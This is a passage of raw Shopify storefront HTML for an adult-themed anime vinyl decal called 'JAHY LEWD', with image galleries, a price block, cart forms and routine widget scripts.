  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=246 246w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=493 493w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=600 600w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=713 713w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=823 823w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=990 990w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="54879163384135">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25312661111111__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25312661111111__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25312661111111__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25312661111111__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25312661111111__main-53817379881287"
              data-media-position="1"
              data-alt="JAHY LEWD"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25312661111111__main"
                aria-describedby="Thumbnail-template--25312661111111__main-1
"
              >
                <img src="//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=416" alt="JAHY LEWD" srcset="//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=54 54w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=74 74w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=104 104w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=162 162w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=208 208w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=324 324w, //waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25312661111111__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25312661111111__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25312661111111__main-54879163384135"
              data-media-position="2"
              data-alt="JAHY LEWD"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25312661111111__main"
                aria-describedby="Thumbnail-template--25312661111111__main-2
"
              >
                <img src="//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=416" alt="JAHY LEWD" srcset="//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=54 54w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=74 74w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=104 104w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=162 162w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=208 208w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=324 324w, //waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25312661111111__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25312661111111__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25312661111111__main"
          data-section="template--25312661111111__main"
          data-url="/products/jahy-lewd"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1 center">
                    JAHY LEWD
                  </h1>
                  <a href="/products/jahy-lewd" class="product__title">
                    <h2 class="h1">
                      JAHY LEWD
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25312661111111__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25312661111111__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-9.97</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25312661111111__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42665477439741">
                    
<input type="hidden" name="product-id" value="7633268605181" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--25312661111111__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25312661111111__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25312661111111__main"
        class="select__select"
        form="product-form-template--25312661111111__main"
      ><option
            
              selected="selected"
            
            
            value="42665477439741"
          >Default Title - $9.97</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25312661111111__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25312661111111__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25312661111111__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for JAHY LEWD</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25312661111111__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25312661111111__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for JAHY LEWD</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  
<div id="shopify-block-AeHljUmh0RTNmdDQ5N__loop_subscriptions_loop_widget_iwwwBy" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-7633268605181" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-7633268605181" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":7633268605181,"title":"JAHY LEWD","handle":"jahy-lewd","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eJAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED!\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2022-04-30T23:14:48+02:00","created_at":"2022-03-30T13:53:11+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42665477439741,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"JAH-R18-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"JAHY LEWD","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","options":["Title"],"media":[{"alt":null,"id":53817379881287,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHYADULTNSFW.png_result.png?v=1751917438","width":720},{"alt":null,"id":54879163384135,"position":2,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/JAHY-ADULT-NSFW.png_result.png?v=1758702927","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eJAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED!\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<script>
  console.log("hehe")
</script>

<style>
  #ProductSubmitButton-template--25312661111111__main,
  #SectionAtcBtn-template--25312661111111__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25312661111111__main"
      class="product-form main-product-form"
      data-section="template--25312661111111__main"
      data-options="Title"
      data-main="true"
      
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25312661111111__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25312661111111__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42665477439741"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25312661111111__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7633268605181" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></product-form><link href="//waifuclub.com/cdn/shop/t/31/assets/component-pickup-availability.css?v=132348821858131657411750780550" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42665477439741"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//waifuclub.com/cdn/shop/t/31/assets/pickup-availability.js?v=79308454523338307861750780550" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h4>
<strong><em>JAHY FROM THE GREAT JAHY WILL NOT BE DEFEATED!</em></strong><strong></strong>
</h4>
<p><em><strong>Sizing &amp; Materials</strong></em></p>
<p><strong>Material</strong>:<strong> </strong>Vinyl <br><strong>Finish:</strong> Gloss <br><strong>Dimensions: </strong><span>7 x </span><span>4</span><span> Inches</span><span></span><span></span></p>
<div>Water and UV resistant<br>Designed for both indoor &amp; outdoor use<strong style="font-size: 0.875rem;"></strong>
</div>
                  </div><a href="/products/jahy-lewd" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25312661111111__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25312661111111__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&width=550 550w,//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/files/JAHYADULTNSFW.png_result.png?v=1751917438&width=1445"
    alt="JAHY LEWD"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="53817379881287"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&width=550 550w,//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/files/JAHY-ADULT-NSFW.png_result.png?v=1758702927&width=1445"
    alt="JAHY LEWD"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="54879163384135"
  ></div>
  </div>
</product-modal>


  

<script src="//waifuclub.com/cdn/shop/t/31/assets/product-modal.js?v=52128055760098790431750780550" defer="defer"></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/media-gallery.js?v=116888628631191181381750780550" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
